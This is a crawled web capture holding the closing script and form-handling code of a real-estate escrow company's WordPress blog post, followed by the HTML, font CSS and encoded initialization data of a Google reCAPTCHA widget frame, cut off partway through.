var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.1","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5862,"title":"How%20to%20Sell%20Your%20Home%20during%20COVID-19%20%7C%20Oakwood%20Escrow","excerpt":"","featuredImage":"https:\/\/www.oakwoodescrow.com\/wp-content\/uploads\/2020\/04\/oakwoodthumb-1024x558.jpg"}};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.1' id='elementor-frontend-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.0' id='pro-preloaded-elements-handlers-js'></script>
<script id='cherry-team-js-extra'>
var cherryTeam = {"ajaxurl":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","loader":"<div class=\"cherry-spinner cherry-spinner-double-bounce\"><div class=\"cherry-double-bounce1\"><\/div><div class=\"cherry-double-bounce2\"><\/div><\/div>"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/cherry-team-members/public/assets/js/cherry-team.js?ver=1.4.6' id='cherry-team-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='preloaded-elements-handlers-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 7) {gf_global["number_formats"][7] = {"1":{"price":false,"value":false},"2":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][7] = { logic: { 0: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"1","operator":"isnot","value":"email@email.com"},{"fieldId":"1","operator":"isnot","value":"dedklokkk@ffo.kr"}]},"section":null} }, dependents: { 0: [0] }, animation: 0, defaults: [], fields: {"1":[0],"2":[0]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 7, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(7, [0], true);jQuery('#gform_wrapper_7').show();jQuery(document).trigger('gform_post_conditional_logic', [7, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 7, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [7, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 7, currentPage: 1 } });} );
</script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc6SWQrAAAAAK4eiz0cI9XwSqT28tFqQyv6T76W&co=aHR0cHM6Ly93d3cub2Frd29vZGVzY3Jvdy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=qk3geeo7yxv7
body_size: 49422
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ZcpXe4sr5wC7qhDS2xQDLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ZcpXe4sr5wC7qhDS2xQDLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZcpXe4sr5wC7qhDS2xQDLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ScK6N8KQw65eM2UZw6bCol/Cq8O9eEPDnH7Cq24Ww4TDtD1tMMKbwpzCnXfCvR5ow7sPwqPCtFvCpxLDg1jDssKeO8Ozw5FBesOUJ1jDnMOMw5vDvFIYIsOAwrXDj2zCnlB6J8KXTmTDnsKZQTrCszzDu8K+D8Oqwox/AS3CkirCujpNw7DDjFXDtcOKwrIALApvSjN8Ng4rGMO6w5svf3bDh8OHw4XDlsODw5DDhnvDrMK7w7/[base64]/CglgNI2IJwoZeTsKpbsOSKnJnRsO+KSrDqG3CrwYqAgBTRcOSw7LCiWN2w6gpLlckwoBTfE/CkRvCh8OAUk9EZsOBA8Ofwo03wqjCp8KgWG55w4zCuXhuwo0OJsOFeB8udgYfdcKww4vDuMO5wprCmsOpw5lFwpR5SgXDtMKVe1XCnw9RwqFrf8K5wqjCn8Kjw5zDkMO8w7AWwosPw5DDvMKFJ8KewojDq1xpcHDCjsOgw6Bsw5kEwpQAwr/[base64]/CqCXCplwvA3XCl8KgCntXb1t8w4HDosO1DsOAw6wGw58FFVlncMK4VsKww6LDtMKtLcKFwpM+wrDDtw3Dj8Oqw5jDj3QLw7cjw5jDtMK8IGwTF8O8CsK+f8Onwrtmw78JEznDkH0gTsKlwrwxwoDDpxfCjRLDuRbClsOLwofCt8OEeR8KW8OTw6DDkMODw4/Cq8ObLnzCnnTDpcOvdsKkw7VhwrHCu8ORwp5Qw6N5Zz0Dw43CjMOePMKQwpptwqTDrFTCtj3CucOgw4LDjcO4W8K3wpQMwprCjcOjwoBKwpfDjjnDoj3Dh0Q6wqzCrE7CtBRCWMKRcMOiw7tpw5/[base64]/CoxRbw7fCm19ywrLCvz3CihMIwpEQwq3DnsOWwq7CjBNxK8OVAsKjXRVtaiXDrDvCosKWwrHCpR5qw5TDo8KcI8KrGcOKR8KTwpjCqVjDusO8w4pUw4dMwrnCiX7CkD4+KMKqw4/[base64]/[base64]/[base64]/DpzQMacOKcMKUJjDDuyXDrE7DmcOufhjCixFHw7Nbw7bCssKRIXdmwogVw4fCuHrDqnvDtDTDpsONYCzChkcLEl4Hw6RAw